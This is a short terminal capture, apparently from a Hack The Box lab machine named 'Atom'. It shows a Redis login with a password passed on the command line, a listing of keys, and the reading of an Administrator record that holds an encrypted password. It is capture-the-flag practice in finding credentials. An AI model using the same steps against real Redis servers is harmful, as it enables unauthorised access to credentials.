 [us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
[★]$ redis-cli -h 10.10.10.237 -a kidvscat_yes_kidvscat
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
10.10.10.237:6379> keys *
1) "pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0"
2) "pk:ids:User"
3) "pk:ids:MetaDataClass"
4) "pk:urn:metadataclass:ffffffff-ffff-ffff-ffff-ffffffffffff"
10.10.10.237:6379> get pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0
"{\"Id\":\"e8e29158d70d44b1a1ba4949d52790a0\",\"Name\":\"Administrator\",\"Initials\":\"\",\"Email\":\"\",\"EncryptedPassword\":\"Odh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi\",\"Role\":\"Admin\",\"Inac
tive\":false,\"TimeStamp\":637530169606440253}"
10.10.10.237:6379>